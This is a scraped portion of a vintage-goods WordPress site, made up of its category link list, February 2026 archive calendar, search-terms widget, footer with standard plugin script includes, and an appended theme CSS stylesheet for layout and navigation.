	<li class="cat-item cat-item-2580"><a href="https://vintageoldstyle.com/category/songs/" >songs</a>
</li>
	<li class="cat-item cat-item-4282"><a href="https://vintageoldstyle.com/category/sonoran/" >sonoran</a>
</li>
	<li class="cat-item cat-item-1329"><a href="https://vintageoldstyle.com/category/sony/" >sony</a>
</li>
	<li class="cat-item cat-item-2947"><a href="https://vintageoldstyle.com/category/spanish/" >spanish</a>
</li>
	<li class="cat-item cat-item-3033"><a href="https://vintageoldstyle.com/category/special/" >special</a>
</li>
	<li class="cat-item cat-item-688"><a href="https://vintageoldstyle.com/category/speed/" >speed</a>
</li>
	<li class="cat-item cat-item-6426"><a href="https://vintageoldstyle.com/category/spencer/" >spencer</a>
</li>
	<li class="cat-item cat-item-2117"><a href="https://vintageoldstyle.com/category/spiderweb/" >spiderweb</a>
</li>
	<li class="cat-item cat-item-3362"><a href="https://vintageoldstyle.com/category/sport/" >sport</a>
</li>
	<li class="cat-item cat-item-2809"><a href="https://vintageoldstyle.com/category/spring/" >spring</a>
</li>
	<li class="cat-item cat-item-897"><a href="https://vintageoldstyle.com/category/spyderco/" >spyderco</a>
</li>
	<li class="cat-item cat-item-2100"><a href="https://vintageoldstyle.com/category/squash/" >squash</a>
</li>
	<li class="cat-item cat-item-4046"><a href="https://vintageoldstyle.com/category/squaw/" >squaw</a>
</li>
	<li class="cat-item cat-item-1582"><a href="https://vintageoldstyle.com/category/squier/" >squier</a>
</li>
	<li class="cat-item cat-item-4963"><a href="https://vintageoldstyle.com/category/staffordahire/" >staffordahire</a>
</li>
	<li class="cat-item cat-item-4449"><a href="https://vintageoldstyle.com/category/staffordshire/" >staffordshire</a>
</li>
	<li class="cat-item cat-item-3568"><a href="https://vintageoldstyle.com/category/stage/" >stage</a>
</li>
	<li class="cat-item cat-item-2112"><a href="https://vintageoldstyle.com/category/stained/" >stained</a>
</li>
	<li class="cat-item cat-item-543"><a href="https://vintageoldstyle.com/category/stalins/" >stalin&#039;s</a>
</li>
	<li class="cat-item cat-item-3413"><a href="https://vintageoldstyle.com/category/standing/" >standing</a>
</li>
	<li class="cat-item cat-item-2073"><a href="https://vintageoldstyle.com/category/staple/" >staple</a>
</li>
	<li class="cat-item cat-item-961"><a href="https://vintageoldstyle.com/category/star/" >star</a>
</li>
	<li class="cat-item cat-item-6025"><a href="https://vintageoldstyle.com/category/starlight/" >starlight</a>
</li>
	<li class="cat-item cat-item-2421"><a href="https://vintageoldstyle.com/category/start/" >start</a>
</li>
	<li class="cat-item cat-item-3642"><a href="https://vintageoldstyle.com/category/stattion/" >stattion</a>
</li>
	<li class="cat-item cat-item-3689"><a href="https://vintageoldstyle.com/category/statton/" >statton</a>
</li>
	<li class="cat-item cat-item-2517"><a href="https://vintageoldstyle.com/category/stay/" >stay</a>
</li>
	<li class="cat-item cat-item-6138"><a href="https://vintageoldstyle.com/category/steal/" >steal</a>
</li>
	<li class="cat-item cat-item-1941"><a href="https://vintageoldstyle.com/category/steam/" >steam</a>
</li>
	<li class="cat-item cat-item-5225"><a href="https://vintageoldstyle.com/category/steampunk/" >steampunk</a>
</li>
	<li class="cat-item cat-item-5945"><a href="https://vintageoldstyle.com/category/steel/" >steel</a>
</li>
	<li class="cat-item cat-item-6227"><a href="https://vintageoldstyle.com/category/step/" >step</a>
</li>
	<li class="cat-item cat-item-3042"><a href="https://vintageoldstyle.com/category/sterling/" >sterling</a>
</li>
	<li class="cat-item cat-item-5943"><a href="https://vintageoldstyle.com/category/still/" >still</a>
</li>
	<li class="cat-item cat-item-379"><a href="https://vintageoldstyle.com/category/stock/" >stock</a>
</li>
	<li class="cat-item cat-item-3784"><a href="https://vintageoldstyle.com/category/stockvintage/" >stockvintage</a>
</li>
	<li class="cat-item cat-item-2147"><a href="https://vintageoldstyle.com/category/stop/" >stop</a>
</li>
	<li class="cat-item cat-item-4774"><a href="https://vintageoldstyle.com/category/stories/" >stories</a>
</li>
	<li class="cat-item cat-item-2357"><a href="https://vintageoldstyle.com/category/story/" >story</a>
</li>
	<li class="cat-item cat-item-6178"><a href="https://vintageoldstyle.com/category/strafford/" >strafford</a>
</li>
	<li class="cat-item cat-item-115"><a href="https://vintageoldstyle.com/category/street/" >street</a>
</li>
	<li class="cat-item cat-item-6032"><a href="https://vintageoldstyle.com/category/stumble/" >stumble</a>
</li>
	<li class="cat-item cat-item-4393"><a href="https://vintageoldstyle.com/category/stumbled/" >stumbled</a>
</li>
	<li class="cat-item cat-item-3610"><a href="https://vintageoldstyle.com/category/stump/" >stump</a>
</li>
	<li class="cat-item cat-item-410"><a href="https://vintageoldstyle.com/category/stunning/" >stunning</a>
</li>
	<li class="cat-item cat-item-6029"><a href="https://vintageoldstyle.com/category/stussy/" >stussy</a>
</li>
	<li class="cat-item cat-item-140"><a href="https://vintageoldstyle.com/category/style/" >style</a>
</li>
	<li class="cat-item cat-item-3658"><a href="https://vintageoldstyle.com/category/styling/" >styling</a>
</li>
	<li class="cat-item cat-item-6116"><a href="https://vintageoldstyle.com/category/sueur/" >sueur</a>
</li>
	<li class="cat-item cat-item-6239"><a href="https://vintageoldstyle.com/category/suffield/" >suffield</a>
</li>
	<li class="cat-item cat-item-5551"><a href="https://vintageoldstyle.com/category/sukajan/" >sukajan</a>
</li>
	<li class="cat-item cat-item-3262"><a href="https://vintageoldstyle.com/category/summer/" >summer</a>
</li>
	<li class="cat-item cat-item-4116"><a href="https://vintageoldstyle.com/category/sunburst/" >sunburst</a>
</li>
	<li class="cat-item cat-item-6431"><a href="https://vintageoldstyle.com/category/sunshine/" >sunshine</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://vintageoldstyle.com/category/super/" >super</a>
</li>
	<li class="cat-item cat-item-3218"><a href="https://vintageoldstyle.com/category/superb/" >superb</a>
</li>
	<li class="cat-item cat-item-5678"><a href="https://vintageoldstyle.com/category/supreme/" >supreme</a>
</li>
	<li class="cat-item cat-item-4220"><a href="https://vintageoldstyle.com/category/surprising/" >surprising</a>
</li>
	<li class="cat-item cat-item-6248"><a href="https://vintageoldstyle.com/category/susquehanna/" >susquehanna</a>
</li>
	<li class="cat-item cat-item-4034"><a href="https://vintageoldstyle.com/category/suzue/" >suzue</a>
</li>
	<li class="cat-item cat-item-2445"><a href="https://vintageoldstyle.com/category/sweater/" >sweater</a>
</li>
	<li class="cat-item cat-item-5922"><a href="https://vintageoldstyle.com/category/sweet/" >sweet</a>
</li>
	<li class="cat-item cat-item-1878"><a href="https://vintageoldstyle.com/category/table/" >table</a>
</li>
	<li class="cat-item cat-item-1127"><a href="https://vintageoldstyle.com/category/tachometer/" >tachometer</a>
</li>
	<li class="cat-item cat-item-5486"><a href="https://vintageoldstyle.com/category/take/" >take</a>
</li>
	<li class="cat-item cat-item-3011"><a href="https://vintageoldstyle.com/category/tall/" >tall</a>
</li>
	<li class="cat-item cat-item-5979"><a href="https://vintageoldstyle.com/category/tauro/" >tauro</a>
</li>
	<li class="cat-item cat-item-6104"><a href="https://vintageoldstyle.com/category/tears/" >tears</a>
</li>
	<li class="cat-item cat-item-942"><a href="https://vintageoldstyle.com/category/technic/" >technic</a>
</li>
	<li class="cat-item cat-item-311"><a href="https://vintageoldstyle.com/category/tele/" >tele</a>
</li>
	<li class="cat-item cat-item-2533"><a href="https://vintageoldstyle.com/category/there/" >there</a>
</li>
	<li class="cat-item cat-item-1133"><a href="https://vintageoldstyle.com/category/things/" >things</a>
</li>
	<li class="cat-item cat-item-2815"><a href="https://vintageoldstyle.com/category/thompson/" >thompson</a>
</li>
	<li class="cat-item cat-item-4702"><a href="https://vintageoldstyle.com/category/thors/" >thor&#039;s</a>
</li>
	<li class="cat-item cat-item-3007"><a href="https://vintageoldstyle.com/category/those/" >those</a>
</li>
	<li class="cat-item cat-item-3770"><a href="https://vintageoldstyle.com/category/three/" >three</a>
</li>
	<li class="cat-item cat-item-977"><a href="https://vintageoldstyle.com/category/thrift/" >thrift</a>
</li>
	<li class="cat-item cat-item-4989"><a href="https://vintageoldstyle.com/category/thrifted/" >thrifted</a>
</li>
	<li class="cat-item cat-item-3576"><a href="https://vintageoldstyle.com/category/thrifting/" >thrifting</a>
</li>
	<li class="cat-item cat-item-2192"><a href="https://vintageoldstyle.com/category/thunderbird/" >thunderbird</a>
</li>
	<li class="cat-item cat-item-6011"><a href="https://vintageoldstyle.com/category/tien/" >tien</a>
</li>
	<li class="cat-item cat-item-682"><a href="https://vintageoldstyle.com/category/tiffany/" >tiffany</a>
</li>
	<li class="cat-item cat-item-3058"><a href="https://vintageoldstyle.com/category/tiger/" >tiger</a>
</li>
	<li class="cat-item cat-item-21"><a href="https://vintageoldstyle.com/category/tile/" >tile</a>
</li>
	<li class="cat-item cat-item-4563"><a href="https://vintageoldstyle.com/category/time/" >time</a>
</li>
	<li class="cat-item cat-item-6750"><a href="https://vintageoldstyle.com/category/timeless/" >timeless</a>
</li>
	<li class="cat-item cat-item-2861"><a href="https://vintageoldstyle.com/category/timpani/" >timpani</a>
</li>
	<li class="cat-item cat-item-4187"><a href="https://vintageoldstyle.com/category/tiny/" >tiny</a>
</li>
	<li class="cat-item cat-item-222"><a href="https://vintageoldstyle.com/category/tissot/" >tissot</a>
</li>
	<li class="cat-item cat-item-2206"><a href="https://vintageoldstyle.com/category/titanium/" >titanium</a>
</li>
	<li class="cat-item cat-item-5623"><a href="https://vintageoldstyle.com/category/todd/" >todd</a>
</li>
	<li class="cat-item cat-item-6871"><a href="https://vintageoldstyle.com/category/tombstone/" >tombstone</a>
</li>
	<li class="cat-item cat-item-5764"><a href="https://vintageoldstyle.com/category/tommy/" >tommy</a>
</li>
	<li class="cat-item cat-item-1070"><a href="https://vintageoldstyle.com/category/topboxer/" >topboxer</a>
</li>
	<li class="cat-item cat-item-2177"><a href="https://vintageoldstyle.com/category/toucan/" >toucan</a>
</li>
	<li class="cat-item cat-item-4719"><a href="https://vintageoldstyle.com/category/tour/" >tour</a>
</li>
	<li class="cat-item cat-item-5748"><a href="https://vintageoldstyle.com/category/tower/" >tower</a>
</li>
	<li class="cat-item cat-item-3056"><a href="https://vintageoldstyle.com/category/traditional/" >traditional</a>
</li>
	<li class="cat-item cat-item-352"><a href="https://vintageoldstyle.com/category/tree/" >tree</a>
</li>
	<li class="cat-item cat-item-6417"><a href="https://vintageoldstyle.com/category/trending/" >trending</a>
</li>
	<li class="cat-item cat-item-6287"><a href="https://vintageoldstyle.com/category/tri-lake/" >tri-lake</a>
</li>
	<li class="cat-item cat-item-5482"><a href="https://vintageoldstyle.com/category/trump/" >trump</a>
</li>
	<li class="cat-item cat-item-3151"><a href="https://vintageoldstyle.com/category/trunk/" >trunk</a>
</li>
	<li class="cat-item cat-item-3776"><a href="https://vintageoldstyle.com/category/turkish/" >turkish</a>
</li>
	<li class="cat-item cat-item-1505"><a href="https://vintageoldstyle.com/category/turn/" >turn</a>
</li>
	<li class="cat-item cat-item-3399"><a href="https://vintageoldstyle.com/category/u0026/" >u0026</a>
</li>
	<li class="cat-item cat-item-6369"><a href="https://vintageoldstyle.com/category/ultimate/" >ultimate</a>
</li>
	<li class="cat-item cat-item-4919"><a href="https://vintageoldstyle.com/category/ultra/" >ultra</a>
</li>
	<li class="cat-item cat-item-2589"><a href="https://vintageoldstyle.com/category/umbrella/" >umbrella</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://vintageoldstyle.com/category/uncategorized/" >Uncategorized</a>
</li>
	<li class="cat-item cat-item-4106"><a href="https://vintageoldstyle.com/category/unexpected/" >unexpected</a>
</li>
	<li class="cat-item cat-item-185"><a href="https://vintageoldstyle.com/category/univox/" >univox</a>
</li>
	<li class="cat-item cat-item-5260"><a href="https://vintageoldstyle.com/category/unpack/" >unpack</a>
</li>
	<li class="cat-item cat-item-2047"><a href="https://vintageoldstyle.com/category/updated/" >updated</a>
</li>
	<li class="cat-item cat-item-5717"><a href="https://vintageoldstyle.com/category/urban/" >urban</a>
</li>
	<li class="cat-item cat-item-3959"><a href="https://vintageoldstyle.com/category/used/" >used</a>
</li>
	<li class="cat-item cat-item-3427"><a href="https://vintageoldstyle.com/category/ussr/" >ussr</a>
</li>
	<li class="cat-item cat-item-4624"><a href="https://vintageoldstyle.com/category/v36vintage/" >v36vintage</a>
</li>
	<li class="cat-item cat-item-1217"><a href="https://vintageoldstyle.com/category/vans/" >vans</a>
</li>
	<li class="cat-item cat-item-346"><a href="https://vintageoldstyle.com/category/venini/" >venini</a>
</li>
	<li class="cat-item cat-item-6458"><a href="https://vintageoldstyle.com/category/vermont/" >vermont</a>
</li>
	<li class="cat-item cat-item-6388"><a href="https://vintageoldstyle.com/category/vernon/" >vernon</a>
</li>
	<li class="cat-item cat-item-720"><a href="https://vintageoldstyle.com/category/very/" >very</a>
</li>
	<li class="cat-item cat-item-3072"><a href="https://vintageoldstyle.com/category/victorias/" >victoria&#039;s</a>
</li>
	<li class="cat-item cat-item-73"><a href="https://vintageoldstyle.com/category/victorian/" >victorian</a>
</li>
	<li class="cat-item cat-item-1310"><a href="https://vintageoldstyle.com/category/victorin/" >victorin</a>
</li>
	<li class="cat-item cat-item-4537"><a href="https://vintageoldstyle.com/category/victorrinox-victoria-vintage/" >victorrinox-victoria-vintage</a>
</li>
	<li class="cat-item cat-item-6163"><a href="https://vintageoldstyle.com/category/vigo/" >vigo</a>
</li>
	<li class="cat-item cat-item-2"><a href="https://vintageoldstyle.com/category/vintage/" >vintage</a>
</li>
	<li class="cat-item cat-item-6435"><a href="https://vintageoldstyle.com/category/vintage-inspired/" >vintage-inspired</a>
</li>
	<li class="cat-item cat-item-4666"><a href="https://vintageoldstyle.com/category/vintage1983/" >vintage1983</a>
</li>
	<li class="cat-item cat-item-1852"><a href="https://vintageoldstyle.com/category/vintageold/" >vintageold</a>
</li>
	<li class="cat-item cat-item-5276"><a href="https://vintageoldstyle.com/category/vintagestyle/" >vintagestyle</a>
</li>
	<li class="cat-item cat-item-771"><a href="https://vintageoldstyle.com/category/vintiquewise/" >vintiquewise</a>
</li>
	<li class="cat-item cat-item-1867"><a href="https://vintageoldstyle.com/category/violin/" >violin</a>
</li>
	<li class="cat-item cat-item-1094"><a href="https://vintageoldstyle.com/category/vntg/" >vntg</a>
</li>
	<li class="cat-item cat-item-1367"><a href="https://vintageoldstyle.com/category/volante/" >volante</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://vintageoldstyle.com/category/volts/" >volts</a>
</li>
	<li class="cat-item cat-item-4269"><a href="https://vintageoldstyle.com/category/vryhiend/" >vryhiend</a>
</li>
	<li class="cat-item cat-item-2061"><a href="https://vintageoldstyle.com/category/w0934/" >w0934</a>
</li>
	<li class="cat-item cat-item-968"><a href="https://vintageoldstyle.com/category/wall/" >wall</a>
</li>
	<li class="cat-item cat-item-3874"><a href="https://vintageoldstyle.com/category/wallpaper/" >wallpaper</a>
</li>
	<li class="cat-item cat-item-2281"><a href="https://vintageoldstyle.com/category/walt/" >walt</a>
</li>
	<li class="cat-item cat-item-2125"><a href="https://vintageoldstyle.com/category/wannabe/" >wannabe</a>
</li>
	<li class="cat-item cat-item-5227"><a href="https://vintageoldstyle.com/category/wanting/" >wanting</a>
</li>
	<li class="cat-item cat-item-3710"><a href="https://vintageoldstyle.com/category/warm/" >warm</a>
</li>
	<li class="cat-item cat-item-6196"><a href="https://vintageoldstyle.com/category/warren/" >warren</a>
</li>
	<li class="cat-item cat-item-5749"><a href="https://vintageoldstyle.com/category/warson/" >warson</a>
</li>
	<li class="cat-item cat-item-6186"><a href="https://vintageoldstyle.com/category/washington/" >washington</a>
</li>
	<li class="cat-item cat-item-485"><a href="https://vintageoldstyle.com/category/watch/" >watch</a>
</li>
	<li class="cat-item cat-item-6119"><a href="https://vintageoldstyle.com/category/waynesville/" >waynesville</a>
</li>
	<li class="cat-item cat-item-4619"><a href="https://vintageoldstyle.com/category/ways/" >ways</a>
</li>
	<li class="cat-item cat-item-4181"><a href="https://vintageoldstyle.com/category/wear/" >wear</a>
</li>
	<li class="cat-item cat-item-373"><a href="https://vintageoldstyle.com/category/weathered/" >weathered</a>
</li>
	<li class="cat-item cat-item-5324"><a href="https://vintageoldstyle.com/category/week/" >week</a>
</li>
	<li class="cat-item cat-item-4062"><a href="https://vintageoldstyle.com/category/well/" >well</a>
</li>
	<li class="cat-item cat-item-6796"><a href="https://vintageoldstyle.com/category/wenger/" >wenger</a>
</li>
	<li class="cat-item cat-item-3623"><a href="https://vintageoldstyle.com/category/west/" >west</a>
</li>
	<li class="cat-item cat-item-2524"><a href="https://vintageoldstyle.com/category/westclox/" >westclox</a>
</li>
	<li class="cat-item cat-item-5637"><a href="https://vintageoldstyle.com/category/western/" >western</a>
</li>
	<li class="cat-item cat-item-6127"><a href="https://vintageoldstyle.com/category/wethersfield/" >wethersfield</a>
</li>
	<li class="cat-item cat-item-5264"><a href="https://vintageoldstyle.com/category/whats/" >whats</a>
</li>
	<li class="cat-item cat-item-1659"><a href="https://vintageoldstyle.com/category/white/" >white</a>
</li>
	<li class="cat-item cat-item-2896"><a href="https://vintageoldstyle.com/category/wide/" >wide</a>
</li>
	<li class="cat-item cat-item-4908"><a href="https://vintageoldstyle.com/category/wildstyle/" >wildstyle</a>
</li>
	<li class="cat-item cat-item-4315"><a href="https://vintageoldstyle.com/category/winchester/" >winchester</a>
</li>
	<li class="cat-item cat-item-5184"><a href="https://vintageoldstyle.com/category/winter/" >winter</a>
</li>
	<li class="cat-item cat-item-6181"><a href="https://vintageoldstyle.com/category/wisconsin/" >wisconsin</a>
</li>
	<li class="cat-item cat-item-3716"><a href="https://vintageoldstyle.com/category/woman/" >woman</a>
</li>
	<li class="cat-item cat-item-194"><a href="https://vintageoldstyle.com/category/women/" >women</a>
</li>
	<li class="cat-item cat-item-6232"><a href="https://vintageoldstyle.com/category/womens/" >women&#039;s</a>
</li>
	<li class="cat-item cat-item-6822"><a href="https://vintageoldstyle.com/category/wonderful/" >wonderful</a>
</li>
	<li class="cat-item cat-item-5140"><a href="https://vintageoldstyle.com/category/wood/" >wood</a>
</li>
	<li class="cat-item cat-item-4570"><a href="https://vintageoldstyle.com/category/wooden/" >wooden</a>
</li>
	<li class="cat-item cat-item-6353"><a href="https://vintageoldstyle.com/category/works/" >works</a>
</li>
	<li class="cat-item cat-item-921"><a href="https://vintageoldstyle.com/category/world/" >world</a>
</li>
	<li class="cat-item cat-item-4586"><a href="https://vintageoldstyle.com/category/woven/" >woven</a>
</li>
	<li class="cat-item cat-item-4171"><a href="https://vintageoldstyle.com/category/yard/" >yard</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://vintageoldstyle.com/category/year/" >year</a>
</li>
	<li class="cat-item cat-item-5850"><a href="https://vintageoldstyle.com/category/years/" >years</a>
</li>
	<li class="cat-item cat-item-1272"><a href="https://vintageoldstyle.com/category/yellow/" >yellow</a>
</li>
	<li class="cat-item cat-item-5729"><a href="https://vintageoldstyle.com/category/yohji/" >yohji</a>
</li>
	<li class="cat-item cat-item-6103"><a href="https://vintageoldstyle.com/category/york/" >york</a>
</li>
	<li class="cat-item cat-item-6509"><a href="https://vintageoldstyle.com/category/yosemite/" >yosemite</a>
</li>
	<li class="cat-item cat-item-2365"><a href="https://vintageoldstyle.com/category/young/" >young</a>
</li>
	<li class="cat-item cat-item-6482"><a href="https://vintageoldstyle.com/category/zero/" >zero</a>
</li>
	<li class="cat-item cat-item-6608"><a href="https://vintageoldstyle.com/category/zipper/" >zipper</a>
</li>
	<li class="cat-item cat-item-3488"><a href="https://vintageoldstyle.com/category/zoom/" >zoom</a>
</li>
		</ul>
</aside><aside id="calendar-2" class="widget widget_calendar"><h1 class="widget-title">Archive</h1><div id="calendar_wrap"><table id="wp-calendar">
	<caption>February 2026</caption>
	<thead>
	<tr>
		<th scope="col" title="Monday">M</th>
		<th scope="col" title="Tuesday">T</th>
		<th scope="col" title="Wednesday">W</th>
		<th scope="col" title="Thursday">T</th>
		<th scope="col" title="Friday">F</th>
		<th scope="col" title="Saturday">S</th>
		<th scope="col" title="Sunday">S</th>
	</tr>
	</thead>

	<tfoot>
	<tr>
		<td colspan="3" id="prev"><a href="https://vintageoldstyle.com/2026/01/">&laquo; Jan</a></td>
		<td class="pad">&nbsp;</td>
		<td colspan="3" id="next" class="pad">&nbsp;</td>
	</tr>
	</tfoot>

	<tbody>
	<tr>
		<td colspan="6" class="pad">&nbsp;</td><td><a href="https://vintageoldstyle.com/2026/02/01/" title="Vintage Old Pawn Turquoise/Coral Boulder Bead Style Necklace Handmade Native
Wenger Swiss Army Knife Pre-1972 Vintage Old Style Scissors Unknown Model">1</a></td>
	</tr>
	<tr>
		<td id="today">2</td><td>3</td><td>4</td><td>5</td><td>6</td><td>7</td><td>8</td>
	</tr>
	<tr>
		<td>9</td><td>10</td><td>11</td><td>12</td><td>13</td><td>14</td><td>15</td>
	</tr>
	<tr>
		<td>16</td><td>17</td><td>18</td><td>19</td><td>20</td><td>21</td><td>22</td>
	</tr>
	<tr>
		<td>23</td><td>24</td><td>25</td><td>26</td><td>27</td><td>28</td>
		<td class="pad" colspan="1">&nbsp;</td>
	</tr>
	</tbody>
	</table></div></aside><aside id="recent-search-terms" class="widget widget_recent_terms"><h1 class="widget-title">Search Terms</h1><ul><li><a href="https://vintageoldstyle.com/1974-old-style-beer-stain-glass-looking-light-up-back-bar-clock-sign-heilemans/" title="heilemand old style bar light 1974">heilemand old style bar light 1974</a></li><li><a href="https://vintageoldstyle.com/alpine-model-7263-stereo-cassette-vintage-old-school-radio-shaft-style-with-manual-2/" title="alpine retro">alpine retro</a></li><li><a href="https://vintageoldstyle.com/restoration-hardware-1940s-vintage-style-toledo-bar-stool-chair-new-old-stock/" title="Restoration Hardware Vintage Toledo Low Stool GREEN">Restoration Hardware Vintage Toledo Low Stool GREEN</a></li><li><a href="https://vintageoldstyle.com/bells-of-sarna-india-santa-claus-doll-vintage-old-world-style-santa-christmas/" title="myoz3">myoz3</a></li><li><a href="https://vintageoldstyle.com/how-to-refinish-a-kitchen-dining-table-vintage-shabby-chic-farmhouse-style/" title="vintageoldstyle">vintageoldstyle</a></li><li><a href="https://vintageoldstyle.com/genuine-george-pocock-vintage-sliding-seat-from-old-style-wood-rowing-shell-boat/" title="rowing wood crew boats for sale">rowing wood crew boats for sale</a></li><li><a href="https://vintageoldstyle.com/vintage-native-american-old-pawn-zuni-sunface-neckless-with-large-naja-sb-style/" title="列席会议">列席会议</a></li><li><a href="https://vintageoldstyle.com/vintage-cast-iron-old-sink-box-style-duck-hunting-decoy-hunting-cabin-doorstop/" title="cabin doorstop">cabin doorstop</a></li><li><a href="https://vintageoldstyle.com/old-silver-filigree-style-ring-old-antique-vintage/" title="Vintage silver for sale">Vintage silver for sale</a></li><li><a href="https://vintageoldstyle.com/vtg-style-wire-looms-oldsmobile-sbc-chevy-v8-spark-plug-rat-hot-rod-custom-350/" title="spark plug wire looms for small block chevy">spark plug wire looms for small block chevy</a></li></ul></aside><aside id="pages-2" class="widget widget_pages"><h1 class="widget-title">Pages</h1>		<ul>
			<li class="page_item page-item-6"><a href="https://vintageoldstyle.com/contact-us/">Contact Us</a></li>
<li class="page_item page-item-7"><a href="https://vintageoldstyle.com/privacy-policy-agreement/">Privacy Policy Agreement</a></li>
<li class="page_item page-item-8"><a href="https://vintageoldstyle.com/terms-of-use/">Terms of Use</a></li>
		</ul>
		</aside>	</div><!-- #secondary -->	<div id="footer-sidebar" class="widget-area col-md-12" role="complementary">
					 	
	</div><!-- #secondary -->
	</div>
	</div><!-- #content -->

	<footer id="colophon" class="site-footer row" role="contentinfo">
	<div class="container">
			<div class="site-info col-md-4">
						Dellow Theme by <a href="https://inkhive.com/" rel="designer">InkHive</a>.		</div><!-- .site-info -->
		
		<div id="footertext" class="col-md-7">
        	        </div>
	</div>   
	</footer><!-- #colophon -->
	
</div><!-- #page -->

<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/plugins/contact-form-7/includes/js/jquery.form.min.js?ver=3.51.0-2014.06.20'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var _wpcf7 = {"loaderUrl":"https:\/\/vintageoldstyle.com\/wp-content\/plugins\/contact-form-7\/images\/ajax-loader.gif","sending":"Sending ...","cached":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/plugins/contact-form-7/includes/js/scripts.js?ver=4.1.1'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/navigation.js?ver=20120206'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-content/themes/default/js/skip-link-focus-fix.js?ver=20130115'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-includes/js/jquery/ui/effect.min.js?ver=1.11.2'></script>
<script type='text/javascript' src='https:///vintageoldstyle.com/wp-includes/js/jquery/ui/effect-bounce.min.js?ver=1.11.2'></script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: https://vintageoldstyle.com/wp-content/themes/default/css/main.css?ver=4.1.1
body_size: 3771
content:
@import "../fonts/font-awesome/less/font-awesome.css";
/* Table of Contents
------------------------------------------------------- *

	0. Bootstrap Fixes
	1. Less Variables & Mixins
	2. Top Bar
	3. Header
	4. Links
	5. Navigation Menu
	6. Slider
	7. Content
		7.1. Primary
		7.2. Secondary
	8. Pagination
	9. Footer
	10. HTML Markup and Formatting
	11. Widgets Style
	12. Comments
	
 

/* 0. Bootstrap Fixes
-------------------------------------------------------	*/
body {
  background: #E3E3E3;
}
#main {
  width: 100%;
  padding-top: 25px;
  padding-bottom: 50px;
}
.container {
  margin: auto;
}
code {
  white-space: pre-wrap !important;
}
.navbar-default .navbar-nav > li > a {
  color: none;
}
.navbar-default .navbar-nav > li > a:hover {
  color: none;
}
/* 1. Less Variables & Mixins
-------------------------------------------------------	*/
.font {
  font-family: "Lato", Helvetica, Arial, sans-serif;
}
#parallax-bg {
  position: fixed;
  top: 0;
  left: 0;
  right: 0;
  bottom: 0;
  z-index: 1;
  background-size: cover !important;
}
#page {
  position: relative;
  z-index: 888;
}
/* 2. Top Bar
------------------------------------------------------- */
#top-bar {
  background: #b7ac52;
  padding: 5px 0px;
  position: relative;
  z-index: 99999;
  opacity: 0.8;
}
#top-bar:hover {
  opacity: 1.0;
}
#social-icons {
  float: right;
  text-align: right;
}
.social-icon {
  color: #615b28;
  font-size: 28px;
  margin-right: 2px;
  position: relative;
  top: 0px;
  left: 0px;
  transition: ease 0.4s all;
}
.social-icon:hover {
  color: #000000;
  text-shadow: 3px 3px 1px #857d37;
  top: -2px;
  left: -2px;
}
a:hover .social-icon {
  text-decoration: none;
}
.menu-icon {
  position: relative;
  top: 3px;
  font-size: 26px;
  color: #615b28;
}
.menu-icon a {
  color: #3d3919;
}
.menu-icon:hover {
  color: black;
  text-decoration: none;
}
.menu-icon-container {
  text-align: center;
  cursor: pointer;
  margin: auto -15px;
}
#top-search {
  position: relative;
  top: 2px;
  left: -15px;
  z-index: 999;
}
#top-search input[type=text] {
  background: #a99e46;
  outline: none;
  border: none;
  box-shadow: inset 0px -1px 1px #978e3f;
  width: 300px;
  padding-left: 30px;
}
#top-search input[type=text]:hover,
#top-search input[type=text]:focus {
  background: #978e3f;
}
#top-search ::-webkit-input-placeholder {
  color: #736c30;
}
#top-search :-moz-placeholder {
  /* Firefox 18- */
  color: #736c30;
}
#top-search ::-moz-placeholder {
  /* Firefox 19+ */
  color: #736c30;
}
#top-search :-ms-input-placeholder {
  color: red;
}
#top-search button {
  position: relative;
  padding: 2px 5px;
  background: none;
  border: none;
  -webkit-linear-gradient: none;
  top: -2px;
  box-shadow: none;
  right: -30px;
  color: #857d37;
}
/* 3. Header
------------------------------------------------------- */
body {
  font-family: "Lato", Helvetica, Arial, sans-serif;
}
#masthead {
  margin: 40px auto;
  text-align: center;
  padding: 40px;
}
.site-title {
  font-family: "Lato", Helvetica, Arial, sans-serif;
  position: relative;
  top: -10px;
  font-weight: bold;
  text-transform: uppercase;
  text-shadow: 1px 1px 0px #b7ac52;
}
.site-title a {
  color: black;
}
.site-title a:hover {
  text-decoration: none;
}
.site-description {
  font-size: 18px;
  margin-top: -15px;
  color: black;
}
.main_logo {
  max-width: 360px;
}
@media screen and (max-width: 992px) {
  .site-title,
  #top-search,
  #social-icons {
    text-align: center;
    float: none;
    padding: 15px 5px;
  }
  .site-title {
    margin-top: -5px;
  }
  #social-icons,
  #top-search {
    padding: 10px 5px;
  }
}
/* 4. Links
------------------------------------------------------- */
a {
  color: #b7ac52;
}
a:hover,
a:focus,
a:active {
  color: #e8d74d;
}
/* Primary Navigation */
#primary-navigation {
  clear: both;
  display: block;
  padding-bottom: 0px;
  border: none;
  margin-top: -15px;
  margin-bottom: 40px;
  float: none;
  font-family: "Lato", Helvetica, Arial, sans-serif;
  font-weight: lighter;
  text-align: center;
}
#primary-navigation ul {
  float: none;
  list-style: none;
  margin: 0;
  padding-left: 0;
  padding-bottom: 0px;
}
#primary-navigation ul > li > a {
  padding-bottom: 8px;
  padding-top: 8px;
  text-shadow: 0 1px 0px #ccc;
  margin-right: -5px;
}
#primary-navigation ul li:hover > ul {
  /* Dropdown*/
  display: block;
}
#primary-navigation ul ul {
  display: none;
  float: none;
  position: absolute;
  top: 1.9em;
  left: 0;
  z-index: 99999;
  text-align: center;
  border: none;
  padding-top: 0px;
  background: rgba(0, 0, 0, 0.6);
}
#primary-navigation ul ul li a {
  padding: 5px 20px;
  color: white;
  margin-right: 0px;
  text-shadow: none;
  text-align: left;
}
#primary-navigation ul ul ul {
  left: 100%;
  border: none;
  top: 0;
}
#primary-navigation ul ul a {
  min-width: 200px;
  max-width: 255px;
  font-size: 14px;
  font-weight: normal;
  color: #555;
  padding: 8px 20px;
  transition-delay: 0s;
  -webkit-transition-delay: 0s;
}
